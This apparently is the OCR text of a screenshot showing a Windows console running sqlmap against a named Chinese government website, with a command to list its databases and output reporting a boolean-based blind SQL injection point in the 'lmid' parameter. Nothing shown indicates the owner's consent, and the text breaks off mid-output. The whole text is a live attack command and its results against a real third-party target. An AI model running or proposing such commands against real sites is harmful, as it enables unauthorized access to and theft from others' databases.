 C:\Windows\system32\cmd.exe
C:\sqlmap-055b759>sqlmap.py -u "http://www.fjsw.gov.cn/news.aspx?lmid=5" --dbs -v 2
sqlmap
{1.0-dev-nongit-20140906}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
[*] starting at 11:38:37
[11:38:37] [DEBUG] cleaning up configuration parameters
[11:38:37] [DEBUG] setting the HTTP timeout
[11:38:37] [DEBUG] setting the HTTP method to GET
[11:38:37] [DEBUG] creating HTTP requests opener object
[11:38:38] [INFO] resuming back-end DBMS 'oracle'
[11:38:38] [INFO] testing connection to the target URL
[11:38:38] [DEBUG] declared web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: lmid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
半: